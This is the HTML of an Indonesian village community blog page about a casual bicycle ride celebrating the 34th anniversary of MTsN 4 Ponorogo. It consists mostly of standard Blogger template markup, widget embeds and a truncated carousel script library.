<div style="background-color: white; box-sizing: border-box; color: #111111; font-size: 17px; line-height: 1.5em; margin-bottom: 23px; text-align: justify; word-wrap: break-word;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="background-color: white; box-sizing: border-box; color: #111111; font-size: 17px; line-height: 1.5em; margin-bottom: 23px; text-align: center; word-wrap: break-word;">
<span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://www.kimkkj.or.id/2018/03/tidak-mau-berpangku-tangan-warga-dusun.html"><i><b>Baca juga : Tidak Mau Berpangku Tangan, Warga Dusun Kiringan, Karanglo Kidul Urunan Perbaiki Jalan</b></i></a></span></div>
<div style="background-color: white; box-sizing: border-box; color: #111111; font-size: 17px; line-height: 1.5em; margin-bottom: 23px; text-align: justify; word-wrap: break-word;">
<span style="font-family: Arial, Helvetica, sans-serif;">Berkat kerja sama yang baik dari panitia dan pihak keamanan mulai dari pengawalan, pengamanan rute, pengamanan lokasi parkir hingga pengumuman pengundian hadiah utama berupa 3 ekor kambing dan ratusan hadiah doorprize kegiatan selesai berjalan aman kondusif.</span></div>
<div style="background-color: white; box-sizing: border-box; color: #111111; font-size: 17px; line-height: 1.5em; margin-bottom: 23px; text-align: justify; word-wrap: break-word;">
<span style="font-family: Arial, Helvetica, sans-serif;">#KIMKKJ</span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.kimkkj.or.id/2018/03/ribuan-peserta-sepeda-santai-meriahkan.html&title=Ribuan Peserta Sepeda Santai Meriahkan HUT Ke 34 MTsN 4 Ponorogo tahun 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.kimkkj.or.id/2018/03/ribuan-peserta-sepeda-santai-meriahkan.html&title=Ribuan Peserta Sepeda Santai Meriahkan HUT Ke 34 MTsN 4 Ponorogo tahun 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.kimkkj.or.id/2018/03/ribuan-peserta-sepeda-santai-meriahkan.html&title=Ribuan Peserta Sepeda Santai Meriahkan HUT Ke 34 MTsN 4 Ponorogo tahun 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.kimkkj.or.id/2018/03/ribuan-peserta-sepeda-santai-meriahkan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT_bnt9Ln3aRgpU4EAU1pHQKkNZOP_OLJ_vDQIS8TCRWGpM0sv_rQlnkTEnMDf4HYVpckqwt0f1ljr3-7sqh8Yio0jMpyhRxKE9poBXoCwVV4PXCr28jPeosMo8PhhCyd3cdk6DDW4zyo/s400/hut+ke+34+mtsn+4+ponorogo.jpeg&description=      KIMKKJ.or.id - Ribuan peserta sepeda santai ikut memeriahkan peringatan HUT ke 34 MTsN 4 Ponorogo Tahun 2018 , Desa Karanglo Kidul Kec...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.kimkkj.or.id/2018/03/ribuan-peserta-sepeda-santai-meriahkan.html&title=Ribuan Peserta Sepeda Santai Meriahkan HUT Ke 34 MTsN 4 Ponorogo tahun 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Tentang
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.kimkkj.or.id/2018/03/kim-kkj-ikuti-workshop-persiapan-lcck.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.kimkkj.or.id/2018/03/rutinan-dzikrul-ghofilin-bersama-kh.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT_bnt9Ln3aRgpU4EAU1pHQKkNZOP_OLJ_vDQIS8TCRWGpM0sv_rQlnkTEnMDf4HYVpckqwt0f1ljr3-7sqh8Yio0jMpyhRxKE9poBXoCwVV4PXCr28jPeosMo8PhhCyd3cdk6DDW4zyo/s400/hut+ke+34+mtsn+4+ponorogo.jpeg' itemprop='url'/>
</div>
<meta content=' KIM KARANGLO KIDUL JURNALIS' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/601170392819117351?po=3866605751510469639&hl=en-GB&saa=85391&origin=http://www.kimkkj.or.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- karanglokiduljambon_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8437995980584087"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0007"
     data-ad-slot="5305893853"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.kimkkj.or.id/feeds/3866605751510469639/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.kimkkj.or.id/2018/03/ribuan-peserta-sepeda-santai-meriahkan.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'karanglokidul';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image3'>
<h2>Infografis APBDesa tahun 2019</h2>
<div class='widget-content'>
<a href='http://www.kimkkj.or.id/p/blog-page_1.html'>
<img alt='Infografis APBDesa tahun 2019' height='210' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyON1LqDATILDID7sLqij1QOyDQjoMMnAWdChGG1NHaZS7Et4S3c9b7EPfIjNw-Xjo3R8zj7aBN0dX7nsBAcH3Pdam94brIH8qtytW62h1LbD1jtHG_b58lIW6N0VDd7skmMXtp8Sb6Pw/s1600/desa.png' width='325'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<a href='http://www.klikasuransi.com/2018/11/reza-andik-setiawan.html'>
<img alt='' height='200' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj75oIKZlpoa-wKzQOc-Mc9tgLrhOUhxmYNseCNOW8_uyYwmNUthoglc8r8HI54prtNsKy2zFXDCZsGxG1nGA-T1cJ3qPcdyVowyaynyrzS53UaE72Vk-IePoPwgr8IwzgSuXFBAAF4pAI/s1600/iklan+bawah.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<center>
<a href="https://api.whatsapp.com/send?phone=6285330862022&amp;text=Halo%20Admin KIMKKJ....."><img hight="auto" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3Wu6Ix8Ws0SOXGbgRh2UK8VpLK_IdFi15-B35DPxCfZQeZ-xyJ163kX2NnelPSHQ-WsRClILUbmJDnoU9Tfv1je6vOoyTvHlVipx9nWAMCHlrE7gJLBdEeM4WyftQTBQmn0Df9Ba6g4ER/s1600/kimbanner1.jpg" width="300" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-8437995980584087";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "3845121339";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- karanglokiduljambon_sidebar2_AdSense1_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='232' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRfW2F6bJ7fUstkdmGQ5Zv7V6zOn9JfwFZCerbdkvDPbkI4yWnnsIsV6C3ep8FDFfkkt-cKCmQsnWW3-u5klm4WREnIckfVdnhwORaGIW0j-rkXdfv3bayuALFFdho0Ud9g6mX15IJfnE/s1600/01.jpg' width='325'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>VLOG KIM KKJ</h2>
<div class='widget-content'>
<iframe width="305" height="200" src="https://www.youtube.com/embed/yJF8-kVfrzo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>WEBSITE KEC. JAMBON</h2>
<div class='widget-content'>
<a href='http://jambon.ponorogo.go.id/'>
<img alt='WEBSITE KEC. JAMBON' height='232' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYOOqTuH1JTReevu4s1plyUBO4LH9xrct-9TYk57fzVrqYqFvgUyrLgLcc2dBS2Jkxj0_Qq20w3IfMXFikHaPnrX3b13obNy9doo5EEmBtk6ERK7vTXLrDPnlrqHxhIepWsjJZBfOUkQ8/s1600/jm+%25281%2529.jpg' width='325'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Artikel'>Artikel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Citizen%20Journalism'>Citizen Journalism</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Featured'>Featured</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Foto'>Foto</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Informasi'>Informasi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Kabar%20Pemuda'>Kabar Pemuda</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Kegiatan'>Kegiatan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Kerajinan%20tangan'>Kerajinan tangan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/kuliner'>kuliner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/layanan'>layanan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/nasional'>nasional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Organisasi%20Pemuda'>Organisasi Pemuda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/pkk'>pkk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Potensi%20Desa'>Potensi Desa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Produk%20Unggulan'>Produk Unggulan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Tentang'>Tentang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Wisata'>Wisata</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.kimkkj.or.id/2016/02/pentingnya-ktp-dan-tanda-tangan.html' target='_blank'>
<img alt='Pentingnya KTP dan tanda Tangan ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9pWqqmweUisMduN2LDET65cPfZno0wUmrE-KCeS3BhErLFYDYy3368ap0ukkDxCn09tlQ4ay6OANmJYkH6y7tUyDYBPxNNtKd2QE2A3UhHjIKNXG-gjV0L726G6coC27-Gy0WM9g0xc8/s72-c/Scan+KTP.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.kimkkj.or.id/2016/02/pentingnya-ktp-dan-tanda-tangan.html'>Pentingnya KTP dan tanda Tangan </a></div>
<div class='item-snippet'> Pentingnya KTP dan tanda Tangan  Kartu tanda Penduduk (KTP) adalah identitas resmi penduduk sebagai bukti dari yang diterbitkan oleh instan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.kimkkj.or.id/2016/02/lupakan-negarateruslah-berkarya.html'>lupakan negara.......teruslah berkarya</a></div>
<div class='item-snippet'> lupakan negara ,,,,teruslah berkarya.  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.kimkkj.or.id/2015/12/memperingati-maulid-nabi-muhammad-saw.html' target='_blank'>
<img alt='Memperingati Maulid Nabi Muhammad SAW' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHXqrRWGTi27g63_0DQmFbJJGCh1np8orsN28bBIudi6fb1eJc-Fv_oNNCXYNc5EyxHdTtZH4xvgdnU2NFfpOcT4P-yiOCeJ23hXj-2lRoNR4miJitPfEIINuzxBUmtAtUtTQyLY8fi5s/s72-c/20151227_205754.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.kimkkj.or.id/2015/12/memperingati-maulid-nabi-muhammad-saw.html'>Memperingati Maulid Nabi Muhammad SAW</a></div>
<div class='item-snippet'>      &#160;   Suasana Perjanjen     Minggu malam menjadi sebuah malam yang istimewa di desa karanglo kidul dusun kiringan ketika para anggota ka...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.kimkkj.or.id/2017/04/kartu-keluarga-sebagaisumber-informasi.html' target='_blank'>
<img alt='Kartu Keluarga Sebagai Sumber Informasi Penduduk' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrsXj8KHu9dXXh4G9T0YCEkrA9uf5Ia-s-BJOe4vv2yIO0WWXm7e4e9dmSDfF3BII2slAekU3cyU9FuO1ZBoQp7hDhjHjPfXndlBxu1KeYOld_ZX_eX-0ejENMktroNBb09I3duxO2FU/s72-c/KKA.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.kimkkj.or.id/2017/04/kartu-keluarga-sebagaisumber-informasi.html'>Kartu Keluarga Sebagai Sumber Informasi Penduduk</a></div>
<div class='item-snippet'>  PENGERTIAN DAN HAL-HAL YANG MENDASAR         Kartu Keluarga adalah Kartu Identitas Keluarga yang memuat data tentang nama, susunan hubunga...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/KimKaranglokidulJurnalism/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>KARANGLO KIDUL DALAM MAPS</h2>
<div class='widget-content'>
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d11578.006544680306!2d111.39520459123867!3d-7.9145174154296765!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf89acb304a289929!2sKantor+Kepala+Desa+Karanglo+Kidul+Kec.jambon!5e1!3m2!1sid!2sid!4v1503655216484" width="325" height="250" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>WARTA PONOROGO</h2>
<div class='widget-content'>
<a href="https://play.google.com/store/apps/details?id=id.go.ponorogo.warog&hl=in"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmPiQTlJ7dIzrkXxQeZdIVffgaZmg77UaXAjaJinYbtSFpXm_9s0JpRC_1ddBuCWUQKh6QnupLwyTXpv44jtiunqLXInRPdM1HriCevJWpP1ccIsXtMUZQ7cbAC-esNDimvQmNLogprhc/s200/WAROKPO.png"/></a>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>LAYANAN MASYARAKAT</h2>
<div class='widget-content'>
<a href="http://lapor.go.id"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizIVo7LHHJnapkGGmKu0AxmfbcUqHwC8iN7nTA3wN_bPxIHWQwQEGZlvaXdLMvmHLCHLI2WqqzXn2VtvkXhfiobZlYJXSiQVI-rr5fRMGeSz2V6vdU1zzpeHrAcb3-2lxFhzXZxiXkmoA/s1600/lapor-logo.png"/></a>


<a href="http://ponorogo.go.id"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgItLIcbqh3PsOYnV5qoiBCq3wFqBO0yc8xuLDScu65EU0PmA34ncIwqkGuJ_VqZpbPdvS51EnmtrN0WFIj5pD4xfkAcXu7Thc88PgNMdHyPSa9sCwnnL-t1EK2e7880p4p4aPRb9ev7BI/s1600/KAPO.png"/></a>

<a href="http://kominfo.ponorogo.go.id"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrLe1Wsm3BFcH__Rdd3t-BPVtV9jwb4J42kNJW9ORdxP1yjZud0yhkdjgLsCQxuqCQvJ0mt-jdrfXBYd3LlnkKvujO_ZVvUgv11GqunqHcJfhwd0CtM_cD9t3gx1PstClWO12QHOZZGpI/s1600/REOG.png"/></a>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>PEWARTA KIM KKJ</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/15076271704088131115' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Jurnalis kimkkj</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/18392930331108958656' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Official KIMKKJ</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://kimkkj.or.id/' id='mycontent' rel='dofollow' title='KIM KKJ'>kimkkj</a> & <a href='http://kimkkj.or.id' rel='dofollow' title='Free Blogger Template'>kim kkj development</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>



</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b 